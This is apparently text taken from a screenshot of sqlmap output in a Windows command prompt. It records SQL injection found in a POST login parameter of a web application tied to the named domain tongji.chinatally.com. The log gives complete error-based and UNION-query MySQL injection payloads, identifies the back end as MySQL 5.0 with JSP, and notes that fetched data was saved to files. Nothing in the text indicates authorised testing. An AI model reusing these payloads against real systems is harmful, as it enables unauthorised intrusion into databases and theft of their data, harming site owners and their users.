 管理员: C:\Windows\system32\cmd.exe
Place: POST
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: taskGroup=TJYB&id=admin' AND (SELECT 7373 FROM(SELECT COUNT(*),CONC
AT(0x71617a6271,(SELECT (CASE WHEN (7373=7373) THEN 1 ELSE 0 END)),0x71777a7071,
FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- lJLB&o
pid=1&noleft=0&pw=admin
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: taskGroup=TJYB&id=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71617a6271,0x6a68496754775a5463
54,0x71777a7071)#&opid=1&noleft=0&pw=admin
---
[01:04:31] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[01:04:31] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\tongji.chinatally.com'
[*] shutting down at 01:04:31
C:\Python27\sqlmap>